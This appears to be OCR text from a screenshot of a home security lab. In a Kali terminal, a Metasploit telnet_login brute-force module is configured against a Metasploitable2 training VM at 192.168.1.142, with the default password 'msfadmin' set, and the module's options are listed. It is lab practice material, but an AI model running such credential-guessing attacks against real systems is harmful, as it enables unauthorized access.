 UTM File Edit View Window Help
Wed 14 May 4:55 pm
Scre
Kali
UTM File Edit View
16:55
Home
File System
Rubbish
SSH experi...
Metasploitable2
Standard PC (Q35 + ICH
Kali
QEMU 9.1 ARM Virt
Safari
kali@kali: ~
File Actions Edit View Help
[*] 192.168.1.142:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > set PAYLOAD cmd/unix/interact
[!] Unknown datastore option: PAYLOAD.
PAYLOAD ⇒ cmd/unix/interact
msf6 auxiliary(scanner/telnet/telnet_login) > set PAYLOAD cmd/unix/interact
PAYLOAD ⇒ cmd/unix/interact
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOST 192.168.1.142
RHOST ⇒ 192.168.1.142
msf6 auxiliary(scanner/telnet/telnet_login) > set RPORT 23
RPORT ⇒ 23
msf6 auxiliary(scanner/telnet/telnet_login) > set LHOST 192.168.64.2
LHOST ⇒ 192.168.64.2
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none
, user, user&realm)
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.142 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
MAY
14
tv
2